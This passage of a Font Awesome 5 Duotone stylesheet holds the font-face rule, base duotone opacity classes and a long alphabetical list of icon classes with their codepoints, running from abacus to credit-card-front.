 }
 @font-face {
   font-weight: 900;
   font-style: normal;
   font-display: block;
   font-family: 'Font Awesome 5 Duotone';
   src: url("../fonts/fa-duotone-900.ttf") format("truetype")
 }

 .fad {
   position: relative;
   font-family: 'Font Awesome 5 Duotone';
   font-weight: 900;
 }

 .fad:before {
   position: absolute;
   color: var(--fa-primary-color, inherit);
   opacity: 1;
   opacity: var(--fa-primary-opacity, 1); }

 .fad:after {
   color: var(--fa-secondary-color, inherit);
   opacity: 0.4;
   opacity: var(--fa-secondary-opacity, 0.4); }

 .fa-swap-opacity .fad:before,
 .fad.fa-swap-opacity:before {
   opacity: 0.4;
   opacity: var(--fa-secondary-opacity, 0.4); }

 .fa-swap-opacity .fad:after,
 .fad.fa-swap-opacity:after {
   opacity: 1;
   opacity: var(--fa-primary-opacity, 1); }

 .fad.fa-inverse {
   color: #fff; }

 .fad.fa-stack-1x, .fad.fa-stack-2x {
   position: absolute; }

 .fad.fa-stack-1x:before,
 .fad.fa-stack-2x:before,
 .fad.fa-fw:before {
   left: 50%;
   -webkit-transform: translateX(-50%);
           transform: translateX(-50%); }

 .fad.fa-abacus:after {
   content: "\10f640"; }

 .fad.fa-acorn:after {
   content: "\10f6ae"; }

 .fad.fa-ad:after {
   content: "\10f641"; }

 .fad.fa-address-book:after {
   content: "\10f2b9"; }

 .fad.fa-address-card:after {
   content: "\10f2bb"; }

 .fad.fa-adjust:after {
   content: "\10f042"; }

 .fad.fa-air-conditioner:after {
   content: "\10f8f4"; }

 .fad.fa-air-freshener:after {
   content: "\10f5d0"; }

 .fad.fa-alarm-clock:after {
   content: "\10f34e"; }

 .fad.fa-alarm-exclamation:after {
   content: "\10f843"; }

 .fad.fa-alarm-plus:after {
   content: "\10f844"; }

 .fad.fa-alarm-snooze:after {
   content: "\10f845"; }

 .fad.fa-album:after {
   content: "\10f89f"; }

 .fad.fa-album-collection:after {
   content: "\10f8a0"; }

 .fad.fa-alicorn:after {
   content: "\10f6b0"; }

 .fad.fa-alien:after {
   content: "\10f8f5"; }

 .fad.fa-alien-monster:after {
   content: "\10f8f6"; }

 .fad.fa-align-center:after {
   content: "\10f037"; }

 .fad.fa-align-justify:after {
   content: "\10f039"; }

 .fad.fa-align-left:after {
   content: "\10f036"; }

 .fad.fa-align-right:after {
   content: "\10f038"; }

 .fad.fa-align-slash:after {
   content: "\10f846"; }

 .fad.fa-allergies:after {
   content: "\10f461"; }

 .fad.fa-ambulance:after {
   content: "\10f0f9"; }

 .fad.fa-american-sign-language-interpreting:after {
   content: "\10f2a3"; }

 .fad.fa-amp-guitar:after {
   content: "\10f8a1"; }

 .fad.fa-analytics:after {
   content: "\10f643"; }

 .fad.fa-anchor:after {
   content: "\10f13d"; }

 .fad.fa-angel:after {
   content: "\10f779"; }

 .fad.fa-angle-double-down:after {
   content: "\10f103"; }

 .fad.fa-angle-double-left:after {
   content: "\10f100"; }

 .fad.fa-angle-double-right:after {
   content: "\10f101"; }

 .fad.fa-angle-double-up:after {
   content: "\10f102"; }

 .fad.fa-angle-down:after {
   content: "\10f107"; }

 .fad.fa-angle-left:after {
   content: "\10f104"; }

 .fad.fa-angle-right:after {
   content: "\10f105"; }

 .fad.fa-angle-up:after {
   content: "\10f106"; }

 .fad.fa-angry:after {
   content: "\10f556"; }

 .fad.fa-ankh:after {
   content: "\10f644"; }

 .fad.fa-apple-alt:after {
   content: "\10f5d1"; }

 .fad.fa-apple-crate:after {
   content: "\10f6b1"; }

 .fad.fa-archive:after {
   content: "\10f187"; }

 .fad.fa-archway:after {
   content: "\10f557"; }

 .fad.fa-arrow-alt-circle-down:after {
   content: "\10f358"; }

 .fad.fa-arrow-alt-circle-left:after {
   content: "\10f359"; }

 .fad.fa-arrow-alt-circle-right:after {
   content: "\10f35a"; }

 .fad.fa-arrow-alt-circle-up:after {
   content: "\10f35b"; }

 .fad.fa-arrow-alt-down:after {
   content: "\10f354"; }

 .fad.fa-arrow-alt-from-bottom:after {
   content: "\10f346"; }

 .fad.fa-arrow-alt-from-left:after {
   content: "\10f347"; }

 .fad.fa-arrow-alt-from-right:after {
   content: "\10f348"; }

 .fad.fa-arrow-alt-from-top:after {
   content: "\10f349"; }

 .fad.fa-arrow-alt-left:after {
   content: "\10f355"; }

 .fad.fa-arrow-alt-right:after {
   content: "\10f356"; }

 .fad.fa-arrow-alt-square-down:after {
   content: "\10f350"; }

 .fad.fa-arrow-alt-square-left:after {
   content: "\10f351"; }

 .fad.fa-arrow-alt-square-right:after {
   content: "\10f352"; }

 .fad.fa-arrow-alt-square-up:after {
   content: "\10f353"; }

 .fad.fa-arrow-alt-to-bottom:after {
   content: "\10f34a"; }

 .fad.fa-arrow-alt-to-left:after {
   content: "\10f34b"; }

 .fad.fa-arrow-alt-to-right:after {
   content: "\10f34c"; }

 .fad.fa-arrow-alt-to-top:after {
   content: "\10f34d"; }

 .fad.fa-arrow-alt-up:after {
   content: "\10f357"; }

 .fad.fa-arrow-circle-down:after {
   content: "\10f0ab"; }

 .fad.fa-arrow-circle-left:after {
   content: "\10f0a8"; }

 .fad.fa-arrow-circle-right:after {
   content: "\10f0a9"; }

 .fad.fa-arrow-circle-up:after {
   content: "\10f0aa"; }

 .fad.fa-arrow-down:after {
   content: "\10f063"; }

 .fad.fa-arrow-from-bottom:after {
   content: "\10f342"; }

 .fad.fa-arrow-from-left:after {
   content: "\10f343"; }

 .fad.fa-arrow-from-right:after {
   content: "\10f344"; }

 .fad.fa-arrow-from-top:after {
   content: "\10f345"; }

 .fad.fa-arrow-left:after {
   content: "\10f060"; }

 .fad.fa-arrow-right:after {
   content: "\10f061"; }

 .fad.fa-arrow-square-down:after {
   content: "\10f339"; }

 .fad.fa-arrow-square-left:after {
   content: "\10f33a"; }

 .fad.fa-arrow-square-right:after {
   content: "\10f33b"; }

 .fad.fa-arrow-square-up:after {
   content: "\10f33c"; }

 .fad.fa-arrow-to-bottom:after {
   content: "\10f33d"; }

 .fad.fa-arrow-to-left:after {
   content: "\10f33e"; }

 .fad.fa-arrow-to-right:after {
   content: "\10f340"; }

 .fad.fa-arrow-to-top:after {
   content: "\10f341"; }

 .fad.fa-arrow-up:after {
   content: "\10f062"; }

 .fad.fa-arrows:after {
   content: "\10f047"; }

 .fad.fa-arrows-alt:after {
   content: "\10f0b2"; }

 .fad.fa-arrows-alt-h:after {
   content: "\10f337"; }

 .fad.fa-arrows-alt-v:after {
   content: "\10f338"; }

 .fad.fa-arrows-h:after {
   content: "\10f07e"; }

 .fad.fa-arrows-v:after {
   content: "\10f07d"; }

 .fad.fa-assistive-listening-systems:after {
   content: "\10f2a2"; }

 .fad.fa-asterisk:after {
   content: "\10f069"; }

 .fad.fa-at:after {
   content: "\10f1fa"; }

 .fad.fa-atlas:after {
   content: "\10f558"; }

 .fad.fa-atom:after {
   content: "\10f5d2"; }

 .fad.fa-atom-alt:after {
   content: "\10f5d3"; }

 .fad.fa-audio-description:after {
   content: "\10f29e"; }

 .fad.fa-award:after {
   content: "\10f559"; }

 .fad.fa-axe:after {
   content: "\10f6b2"; }

 .fad.fa-axe-battle:after {
   content: "\10f6b3"; }

 .fad.fa-baby:after {
   content: "\10f77c"; }

 .fad.fa-baby-carriage:after {
   content: "\10f77d"; }

 .fad.fa-backpack:after {
   content: "\10f5d4"; }

 .fad.fa-backspace:after {
   content: "\10f55a"; }

 .fad.fa-backward:after {
   content: "\10f04a"; }

 .fad.fa-bacon:after {
   content: "\10f7e5"; }

 .fad.fa-bacteria:after {
   content: "\10e059"; }

 .fad.fa-bacterium:after {
   content: "\10e05a"; }

 .fad.fa-badge:after {
   content: "\10f335"; }

 .fad.fa-badge-check:after {
   content: "\10f336"; }

 .fad.fa-badge-dollar:after {
   content: "\10f645"; }

 .fad.fa-badge-percent:after {
   content: "\10f646"; }

 .fad.fa-badge-sheriff:after {
   content: "\10f8a2"; }

 .fad.fa-badger-honey:after {
   content: "\10f6b4"; }

 .fad.fa-bags-shopping:after {
   content: "\10f847"; }

 .fad.fa-bahai:after {
   content: "\10f666"; }

 .fad.fa-balance-scale:after {
   content: "\10f24e"; }

 .fad.fa-balance-scale-left:after {
   content: "\10f515"; }

 .fad.fa-balance-scale-right:after {
   content: "\10f516"; }

 .fad.fa-ball-pile:after {
   content: "\10f77e"; }

 .fad.fa-ballot:after {
   content: "\10f732"; }

 .fad.fa-ballot-check:after {
   content: "\10f733"; }

 .fad.fa-ban:after {
   content: "\10f05e"; }

 .fad.fa-band-aid:after {
   content: "\10f462"; }

 .fad.fa-banjo:after {
   content: "\10f8a3"; }

 .fad.fa-barcode:after {
   content: "\10f02a"; }

 .fad.fa-barcode-alt:after {
   content: "\10f463"; }

 .fad.fa-barcode-read:after {
   content: "\10f464"; }

 .fad.fa-barcode-scan:after {
   content: "\10f465"; }

 .fad.fa-bars:after {
   content: "\10f0c9"; }

 .fad.fa-baseball:after {
   content: "\10f432"; }

 .fad.fa-baseball-ball:after {
   content: "\10f433"; }

 .fad.fa-basketball-ball:after {
   content: "\10f434"; }

 .fad.fa-basketball-hoop:after {
   content: "\10f435"; }

 .fad.fa-bat:after {
   content: "\10f6b5"; }

 .fad.fa-bath:after {
   content: "\10f2cd"; }

 .fad.fa-battery-bolt:after {
   content: "\10f376"; }

 .fad.fa-battery-empty:after {
   content: "\10f244"; }

 .fad.fa-battery-full:after {
   content: "\10f240"; }

 .fad.fa-battery-half:after {
   content: "\10f242"; }

 .fad.fa-battery-quarter:after {
   content: "\10f243"; }

 .fad.fa-battery-slash:after {
   content: "\10f377"; }

 .fad.fa-battery-three-quarters:after {
   content: "\10f241"; }

 .fad.fa-bed:after {
   content: "\10f236"; }

 .fad.fa-bed-alt:after {
   content: "\10f8f7"; }

 .fad.fa-bed-bunk:after {
   content: "\10f8f8"; }

 .fad.fa-bed-empty:after {
   content: "\10f8f9"; }

 .fad.fa-beer:after {
   content: "\10f0fc"; }

 .fad.fa-bell:after {
   content: "\10f0f3"; }

 .fad.fa-bell-exclamation:after {
   content: "\10f848"; }

 .fad.fa-bell-on:after {
   content: "\10f8fa"; }

 .fad.fa-bell-plus:after {
   content: "\10f849"; }

 .fad.fa-bell-school:after {
   content: "\10f5d5"; }

 .fad.fa-bell-school-slash:after {
   content: "\10f5d6"; }

 .fad.fa-bell-slash:after {
   content: "\10f1f6"; }

 .fad.fa-bells:after {
   content: "\10f77f"; }

 .fad.fa-betamax:after {
   content: "\10f8a4"; }

 .fad.fa-bezier-curve:after {
   content: "\10f55b"; }

 .fad.fa-bible:after {
   content: "\10f647"; }

 .fad.fa-bicycle:after {
   content: "\10f206"; }

 .fad.fa-biking:after {
   content: "\10f84a"; }

 .fad.fa-biking-mountain:after {
   content: "\10f84b"; }

 .fad.fa-binoculars:after {
   content: "\10f1e5"; }

 .fad.fa-biohazard:after {
   content: "\10f780"; }

 .fad.fa-birthday-cake:after {
   content: "\10f1fd"; }

 .fad.fa-blanket:after {
   content: "\10f498"; }

 .fad.fa-blender:after {
   content: "\10f517"; }

 .fad.fa-blender-phone:after {
   content: "\10f6b6"; }

 .fad.fa-blind:after {
   content: "\10f29d"; }

 .fad.fa-blinds:after {
   content: "\10f8fb"; }

 .fad.fa-blinds-open:after {
   content: "\10f8fc"; }

 .fad.fa-blinds-raised:after {
   content: "\10f8fd"; }

 .fad.fa-blog:after {
   content: "\10f781"; }

 .fad.fa-bold:after {
   content: "\10f032"; }

 .fad.fa-bolt:after {
   content: "\10f0e7"; }

 .fad.fa-bomb:after {
   content: "\10f1e2"; }

 .fad.fa-bone:after {
   content: "\10f5d7"; }

 .fad.fa-bone-break:after {
   content: "\10f5d8"; }

 .fad.fa-bong:after {
   content: "\10f55c"; }

 .fad.fa-book:after {
   content: "\10f02d"; }

 .fad.fa-book-alt:after {
   content: "\10f5d9"; }

 .fad.fa-book-dead:after {
   content: "\10f6b7"; }

 .fad.fa-book-heart:after {
   content: "\10f499"; }

 .fad.fa-book-medical:after {
   content: "\10f7e6"; }

 .fad.fa-book-open:after {
   content: "\10f518"; }

 .fad.fa-book-reader:after {
   content: "\10f5da"; }

 .fad.fa-book-spells:after {
   content: "\10f6b8"; }

 .fad.fa-book-user:after {
   content: "\10f7e7"; }

 .fad.fa-bookmark:after {
   content: "\10f02e"; }

 .fad.fa-books:after {
   content: "\10f5db"; }

 .fad.fa-books-medical:after {
   content: "\10f7e8"; }

 .fad.fa-boombox:after {
   content: "\10f8a5"; }

 .fad.fa-boot:after {
   content: "\10f782"; }

 .fad.fa-booth-curtain:after {
   content: "\10f734"; }

 .fad.fa-border-all:after {
   content: "\10f84c"; }

 .fad.fa-border-bottom:after {
   content: "\10f84d"; }

 .fad.fa-border-center-h:after {
   content: "\10f89c"; }

 .fad.fa-border-center-v:after {
   content: "\10f89d"; }

 .fad.fa-border-inner:after {
   content: "\10f84e"; }

 .fad.fa-border-left:after {
   content: "\10f84f"; }

 .fad.fa-border-none:after {
   content: "\10f850"; }

 .fad.fa-border-outer:after {
   content: "\10f851"; }

 .fad.fa-border-right:after {
   content: "\10f852"; }

 .fad.fa-border-style:after {
   content: "\10f853"; }

 .fad.fa-border-style-alt:after {
   content: "\10f854"; }

 .fad.fa-border-top:after {
   content: "\10f855"; }

 .fad.fa-bow-arrow:after {
   content: "\10f6b9"; }

 .fad.fa-bowling-ball:after {
   content: "\10f436"; }

 .fad.fa-bowling-pins:after {
   content: "\10f437"; }

 .fad.fa-box:after {
   content: "\10f466"; }

 .fad.fa-box-alt:after {
   content: "\10f49a"; }

 .fad.fa-box-ballot:after {
   content: "\10f735"; }

 .fad.fa-box-check:after {
   content: "\10f467"; }

 .fad.fa-box-fragile:after {
   content: "\10f49b"; }

 .fad.fa-box-full:after {
   content: "\10f49c"; }

 .fad.fa-box-heart:after {
   content: "\10f49d"; }

 .fad.fa-box-open:after {
   content: "\10f49e"; }

 .fad.fa-box-tissue:after {
   content: "\10e05b"; }

 .fad.fa-box-up:after {
   content: "\10f49f"; }

 .fad.fa-box-usd:after {
   content: "\10f4a0"; }

 .fad.fa-boxes:after {
   content: "\10f468"; }

 .fad.fa-boxes-alt:after {
   content: "\10f4a1"; }

 .fad.fa-boxing-glove:after {
   content: "\10f438"; }

 .fad.fa-brackets:after {
   content: "\10f7e9"; }

 .fad.fa-brackets-curly:after {
   content: "\10f7ea"; }

 .fad.fa-braille:after {
   content: "\10f2a1"; }

 .fad.fa-brain:after {
   content: "\10f5dc"; }

 .fad.fa-bread-loaf:after {
   content: "\10f7eb"; }

 .fad.fa-bread-slice:after {
   content: "\10f7ec"; }

 .fad.fa-briefcase:after {
   content: "\10f0b1"; }

 .fad.fa-briefcase-medical:after {
   content: "\10f469"; }

 .fad.fa-bring-forward:after {
   content: "\10f856"; }

 .fad.fa-bring-front:after {
   content: "\10f857"; }

 .fad.fa-broadcast-tower:after {
   content: "\10f519"; }

 .fad.fa-broom:after {
   content: "\10f51a"; }

 .fad.fa-browser:after {
   content: "\10f37e"; }

 .fad.fa-brush:after {
   content: "\10f55d"; }

 .fad.fa-bug:after {
   content: "\10f188"; }

 .fad.fa-building:after {
   content: "\10f1ad"; }

 .fad.fa-bullhorn:after {
   content: "\10f0a1"; }

 .fad.fa-bullseye:after {
   content: "\10f140"; }

 .fad.fa-bullseye-arrow:after {
   content: "\10f648"; }

 .fad.fa-bullseye-pointer:after {
   content: "\10f649"; }

 .fad.fa-burger-soda:after {
   content: "\10f858"; }

 .fad.fa-burn:after {
   content: "\10f46a"; }

 .fad.fa-burrito:after {
   content: "\10f7ed"; }

 .fad.fa-bus:after {
   content: "\10f207"; }

 .fad.fa-bus-alt:after {
   content: "\10f55e"; }

 .fad.fa-bus-school:after {
   content: "\10f5dd"; }

 .fad.fa-business-time:after {
   content: "\10f64a"; }

 .fad.fa-cabinet-filing:after {
   content: "\10f64b"; }

 .fad.fa-cactus:after {
   content: "\10f8a7"; }

 .fad.fa-calculator:after {
   content: "\10f1ec"; }

 .fad.fa-calculator-alt:after {
   content: "\10f64c"; }

 .fad.fa-calendar:after {
   content: "\10f133"; }

 .fad.fa-calendar-alt:after {
   content: "\10f073"; }

 .fad.fa-calendar-check:after {
   content: "\10f274"; }

 .fad.fa-calendar-day:after {
   content: "\10f783"; }

 .fad.fa-calendar-edit:after {
   content: "\10f333"; }

 .fad.fa-calendar-exclamation:after {
   content: "\10f334"; }

 .fad.fa-calendar-minus:after {
   content: "\10f272"; }

 .fad.fa-calendar-plus:after {
   content: "\10f271"; }

 .fad.fa-calendar-star:after {
   content: "\10f736"; }

 .fad.fa-calendar-times:after {
   content: "\10f273"; }

 .fad.fa-calendar-week:after {
   content: "\10f784"; }

 .fad.fa-camcorder:after {
   content: "\10f8a8"; }

 .fad.fa-camera:after {
   content: "\10f030"; }

 .fad.fa-camera-alt:after {
   content: "\10f332"; }

 .fad.fa-camera-home:after {
   content: "\10f8fe"; }

 .fad.fa-camera-movie:after {
   content: "\10f8a9"; }

 .fad.fa-camera-polaroid:after {
   content: "\10f8aa"; }

 .fad.fa-camera-retro:after {
   content: "\10f083"; }

 .fad.fa-campfire:after {
   content: "\10f6ba"; }

 .fad.fa-campground:after {
   content: "\10f6bb"; }

 .fad.fa-candle-holder:after {
   content: "\10f6bc"; }

 .fad.fa-candy-cane:after {
   content: "\10f786"; }

 .fad.fa-candy-corn:after {
   content: "\10f6bd"; }

 .fad.fa-cannabis:after {
   content: "\10f55f"; }

 .fad.fa-capsules:after {
   content: "\10f46b"; }

 .fad.fa-car:after {
   content: "\10f1b9"; }

 .fad.fa-car-alt:after {
   content: "\10f5de"; }

 .fad.fa-car-battery:after {
   content: "\10f5df"; }

 .fad.fa-car-building:after {
   content: "\10f859"; }

 .fad.fa-car-bump:after {
   content: "\10f5e0"; }

 .fad.fa-car-bus:after {
   content: "\10f85a"; }

 .fad.fa-car-crash:after {
   content: "\10f5e1"; }

 .fad.fa-car-garage:after {
   content: "\10f5e2"; }

 .fad.fa-car-mechanic:after {
   content: "\10f5e3"; }

 .fad.fa-car-side:after {
   content: "\10f5e4"; }

 .fad.fa-car-tilt:after {
   content: "\10f5e5"; }

 .fad.fa-car-wash:after {
   content: "\10f5e6"; }

 .fad.fa-caravan:after {
   content: "\10f8ff"; }

 .fad.fa-caravan-alt:after {
   content: "\10e000"; }

 .fad.fa-caret-circle-down:after {
   content: "\10f32d"; }

 .fad.fa-caret-circle-left:after {
   content: "\10f32e"; }

 .fad.fa-caret-circle-right:after {
   content: "\10f330"; }

 .fad.fa-caret-circle-up:after {
   content: "\10f331"; }

 .fad.fa-caret-down:after {
   content: "\10f0d7"; }

 .fad.fa-caret-left:after {
   content: "\10f0d9"; }

 .fad.fa-caret-right:after {
   content: "\10f0da"; }

 .fad.fa-caret-square-down:after {
   content: "\10f150"; }

 .fad.fa-caret-square-left:after {
   content: "\10f191"; }

 .fad.fa-caret-square-right:after {
   content: "\10f152"; }

 .fad.fa-caret-square-up:after {
   content: "\10f151"; }

 .fad.fa-caret-up:after {
   content: "\10f0d8"; }

 .fad.fa-carrot:after {
   content: "\10f787"; }

 .fad.fa-cars:after {
   content: "\10f85b"; }

 .fad.fa-cart-arrow-down:after {
   content: "\10f218"; }

 .fad.fa-cart-plus:after {
   content: "\10f217"; }

 .fad.fa-cash-register:after {
   content: "\10f788"; }

 .fad.fa-cassette-tape:after {
   content: "\10f8ab"; }

 .fad.fa-cat:after {
   content: "\10f6be"; }

 .fad.fa-cat-space:after {
   content: "\10e001"; }

 .fad.fa-cauldron:after {
   content: "\10f6bf"; }

 .fad.fa-cctv:after {
   content: "\10f8ac"; }

 .fad.fa-certificate:after {
   content: "\10f0a3"; }

 .fad.fa-chair:after {
   content: "\10f6c0"; }

 .fad.fa-chair-office:after {
   content: "\10f6c1"; }

 .fad.fa-chalkboard:after {
   content: "\10f51b"; }

 .fad.fa-chalkboard-teacher:after {
   content: "\10f51c"; }

 .fad.fa-charging-station:after {
   content: "\10f5e7"; }

 .fad.fa-chart-area:after {
   content: "\10f1fe"; }

 .fad.fa-chart-bar:after {
   content: "\10f080"; }

 .fad.fa-chart-line:after {
   content: "\10f201"; }

 .fad.fa-chart-line-down:after {
   content: "\10f64d"; }

 .fad.fa-chart-network:after {
   content: "\10f78a"; }

 .fad.fa-chart-pie:after {
   content: "\10f200"; }

 .fad.fa-chart-pie-alt:after {
   content: "\10f64e"; }

 .fad.fa-chart-scatter:after {
   content: "\10f7ee"; }

 .fad.fa-check:after {
   content: "\10f00c"; }

 .fad.fa-check-circle:after {
   content: "\10f058"; }

 .fad.fa-check-double:after {
   content: "\10f560"; }

 .fad.fa-check-square:after {
   content: "\10f14a"; }

 .fad.fa-cheese:after {
   content: "\10f7ef"; }

 .fad.fa-cheese-swiss:after {
   content: "\10f7f0"; }

 .fad.fa-cheeseburger:after {
   content: "\10f7f1"; }

 .fad.fa-chess:after {
   content: "\10f439"; }

 .fad.fa-chess-bishop:after {
   content: "\10f43a"; }

 .fad.fa-chess-bishop-alt:after {
   content: "\10f43b"; }

 .fad.fa-chess-board:after {
   content: "\10f43c"; }

 .fad.fa-chess-clock:after {
   content: "\10f43d"; }

 .fad.fa-chess-clock-alt:after {
   content: "\10f43e"; }

 .fad.fa-chess-king:after {
   content: "\10f43f"; }

 .fad.fa-chess-king-alt:after {
   content: "\10f440"; }

 .fad.fa-chess-knight:after {
   content: "\10f441"; }

 .fad.fa-chess-knight-alt:after {
   content: "\10f442"; }

 .fad.fa-chess-pawn:after {
   content: "\10f443"; }

 .fad.fa-chess-pawn-alt:after {
   content: "\10f444"; }

 .fad.fa-chess-queen:after {
   content: "\10f445"; }

 .fad.fa-chess-queen-alt:after {
   content: "\10f446"; }

 .fad.fa-chess-rook:after {
   content: "\10f447"; }

 .fad.fa-chess-rook-alt:after {
   content: "\10f448"; }

 .fad.fa-chevron-circle-down:after {
   content: "\10f13a"; }

 .fad.fa-chevron-circle-left:after {
   content: "\10f137"; }

 .fad.fa-chevron-circle-right:after {
   content: "\10f138"; }

 .fad.fa-chevron-circle-up:after {
   content: "\10f139"; }

 .fad.fa-chevron-double-down:after {
   content: "\10f322"; }

 .fad.fa-chevron-double-left:after {
   content: "\10f323"; }

 .fad.fa-chevron-double-right:after {
   content: "\10f324"; }

 .fad.fa-chevron-double-up:after {
   content: "\10f325"; }

 .fad.fa-chevron-down:after {
   content: "\10f078"; }

 .fad.fa-chevron-left:after {
   content: "\10f053"; }

 .fad.fa-chevron-right:after {
   content: "\10f054"; }

 .fad.fa-chevron-square-down:after {
   content: "\10f329"; }

 .fad.fa-chevron-square-left:after {
   content: "\10f32a"; }

 .fad.fa-chevron-square-right:after {
   content: "\10f32b"; }

 .fad.fa-chevron-square-up:after {
   content: "\10f32c"; }

 .fad.fa-chevron-up:after {
   content: "\10f077"; }

 .fad.fa-child:after {
   content: "\10f1ae"; }

 .fad.fa-chimney:after {
   content: "\10f78b"; }

 .fad.fa-church:after {
   content: "\10f51d"; }

 .fad.fa-circle:after {
   content: "\10f111"; }

 .fad.fa-circle-notch:after {
   content: "\10f1ce"; }

 .fad.fa-city:after {
   content: "\10f64f"; }

 .fad.fa-clarinet:after {
   content: "\10f8ad"; }

 .fad.fa-claw-marks:after {
   content: "\10f6c2"; }

 .fad.fa-clinic-medical:after {
   content: "\10f7f2"; }

 .fad.fa-clipboard:after {
   content: "\10f328"; }

 .fad.fa-clipboard-check:after {
   content: "\10f46c"; }

 .fad.fa-clipboard-list:after {
   content: "\10f46d"; }

 .fad.fa-clipboard-list-check:after {
   content: "\10f737"; }

 .fad.fa-clipboard-prescription:after {
   content: "\10f5e8"; }

 .fad.fa-clipboard-user:after {
   content: "\10f7f3"; }

 .fad.fa-clock:after {
   content: "\10f017"; }

 .fad.fa-clone:after {
   content: "\10f24d"; }

 .fad.fa-closed-captioning:after {
   content: "\10f20a"; }

 .fad.fa-cloud:after {
   content: "\10f0c2"; }

 .fad.fa-cloud-download:after {
   content: "\10f0ed"; }

 .fad.fa-cloud-download-alt:after {
   content: "\10f381"; }

 .fad.fa-cloud-drizzle:after {
   content: "\10f738"; }

 .fad.fa-cloud-hail:after {
   content: "\10f739"; }

 .fad.fa-cloud-hail-mixed:after {
   content: "\10f73a"; }

 .fad.fa-cloud-meatball:after {
   content: "\10f73b"; }

 .fad.fa-cloud-moon:after {
   content: "\10f6c3"; }

 .fad.fa-cloud-moon-rain:after {
   content: "\10f73c"; }

 .fad.fa-cloud-music:after {
   content: "\10f8ae"; }

 .fad.fa-cloud-rain:after {
   content: "\10f73d"; }

 .fad.fa-cloud-rainbow:after {
   content: "\10f73e"; }

 .fad.fa-cloud-showers:after {
   content: "\10f73f"; }

 .fad.fa-cloud-showers-heavy:after {
   content: "\10f740"; }

 .fad.fa-cloud-sleet:after {
   content: "\10f741"; }

 .fad.fa-cloud-snow:after {
   content: "\10f742"; }

 .fad.fa-cloud-sun:after {
   content: "\10f6c4"; }

 .fad.fa-cloud-sun-rain:after {
   content: "\10f743"; }

 .fad.fa-cloud-upload:after {
   content: "\10f0ee"; }

 .fad.fa-cloud-upload-alt:after {
   content: "\10f382"; }

 .fad.fa-clouds:after {
   content: "\10f744"; }

 .fad.fa-clouds-moon:after {
   content: "\10f745"; }

 .fad.fa-clouds-sun:after {
   content: "\10f746"; }

 .fad.fa-club:after {
   content: "\10f327"; }

 .fad.fa-cocktail:after {
   content: "\10f561"; }

 .fad.fa-code:after {
   content: "\10f121"; }

 .fad.fa-code-branch:after {
   content: "\10f126"; }

 .fad.fa-code-commit:after {
   content: "\10f386"; }

 .fad.fa-code-merge:after {
   content: "\10f387"; }

 .fad.fa-coffee:after {
   content: "\10f0f4"; }

 .fad.fa-coffee-pot:after {
   content: "\10e002"; }

 .fad.fa-coffee-togo:after {
   content: "\10f6c5"; }

 .fad.fa-coffin:after {
   content: "\10f6c6"; }

 .fad.fa-coffin-cross:after {
   content: "\10e051"; }

 .fad.fa-cog:after {
   content: "\10f013"; }

 .fad.fa-cogs:after {
   content: "\10f085"; }

 .fad.fa-coin:after {
   content: "\10f85c"; }

 .fad.fa-coins:after {
   content: "\10f51e"; }

 .fad.fa-columns:after {
   content: "\10f0db"; }

 .fad.fa-comet:after {
   content: "\10e003"; }

 .fad.fa-comment:after {
   content: "\10f075"; }

 .fad.fa-comment-alt:after {
   content: "\10f27a"; }

 .fad.fa-comment-alt-check:after {
   content: "\10f4a2"; }

 .fad.fa-comment-alt-dollar:after {
   content: "\10f650"; }

 .fad.fa-comment-alt-dots:after {
   content: "\10f4a3"; }

 .fad.fa-comment-alt-edit:after {
   content: "\10f4a4"; }

 .fad.fa-comment-alt-exclamation:after {
   content: "\10f4a5"; }

 .fad.fa-comment-alt-lines:after {
   content: "\10f4a6"; }

 .fad.fa-comment-alt-medical:after {
   content: "\10f7f4"; }

 .fad.fa-comment-alt-minus:after {
   content: "\10f4a7"; }

 .fad.fa-comment-alt-music:after {
   content: "\10f8af"; }

 .fad.fa-comment-alt-plus:after {
   content: "\10f4a8"; }

 .fad.fa-comment-alt-slash:after {
   content: "\10f4a9"; }

 .fad.fa-comment-alt-smile:after {
   content: "\10f4aa"; }

 .fad.fa-comment-alt-times:after {
   content: "\10f4ab"; }

 .fad.fa-comment-check:after {
   content: "\10f4ac"; }

 .fad.fa-comment-dollar:after {
   content: "\10f651"; }

 .fad.fa-comment-dots:after {
   content: "\10f4ad"; }

 .fad.fa-comment-edit:after {
   content: "\10f4ae"; }

 .fad.fa-comment-exclamation:after {
   content: "\10f4af"; }

 .fad.fa-comment-lines:after {
   content: "\10f4b0"; }

 .fad.fa-comment-medical:after {
   content: "\10f7f5"; }

 .fad.fa-comment-minus:after {
   content: "\10f4b1"; }

 .fad.fa-comment-music:after {
   content: "\10f8b0"; }

 .fad.fa-comment-plus:after {
   content: "\10f4b2"; }

 .fad.fa-comment-slash:after {
   content: "\10f4b3"; }

 .fad.fa-comment-smile:after {
   content: "\10f4b4"; }

 .fad.fa-comment-times:after {
   content: "\10f4b5"; }

 .fad.fa-comments:after {
   content: "\10f086"; }

 .fad.fa-comments-alt:after {
   content: "\10f4b6"; }

 .fad.fa-comments-alt-dollar:after {
   content: "\10f652"; }

 .fad.fa-comments-dollar:after {
   content: "\10f653"; }

 .fad.fa-compact-disc:after {
   content: "\10f51f"; }

 .fad.fa-compass:after {
   content: "\10f14e"; }

 .fad.fa-compass-slash:after {
   content: "\10f5e9"; }

 .fad.fa-compress:after {
   content: "\10f066"; }

 .fad.fa-compress-alt:after {
   content: "\10f422"; }

 .fad.fa-compress-arrows-alt:after {
   content: "\10f78c"; }

 .fad.fa-compress-wide:after {
   content: "\10f326"; }

 .fad.fa-computer-classic:after {
   content: "\10f8b1"; }

 .fad.fa-computer-speaker:after {
   content: "\10f8b2"; }

 .fad.fa-concierge-bell:after {
   content: "\10f562"; }

 .fad.fa-construction:after {
   content: "\10f85d"; }

 .fad.fa-container-storage:after {
   content: "\10f4b7"; }

 .fad.fa-conveyor-belt:after {
   content: "\10f46e"; }

 .fad.fa-conveyor-belt-alt:after {
   content: "\10f46f"; }

 .fad.fa-cookie:after {
   content: "\10f563"; }

 .fad.fa-cookie-bite:after {
   content: "\10f564"; }

 .fad.fa-copy:after {
   content: "\10f0c5"; }

 .fad.fa-copyright:after {
   content: "\10f1f9"; }

 .fad.fa-corn:after {
   content: "\10f6c7"; }

 .fad.fa-couch:after {
   content: "\10f4b8"; }

 .fad.fa-cow:after {
   content: "\10f6c8"; }

 .fad.fa-cowbell:after {
   content: "\10f8b3"; }

 .fad.fa-cowbell-more:after {
   content: "\10f8b4"; }

 .fad.fa-credit-card:after {
   content: "\10f09d"; }

 .fad.fa-credit-card-blank:after {
   content: "\10f389"; }

 .fad.fa-credit-card-front:after {
   content: "\10f38a"; }

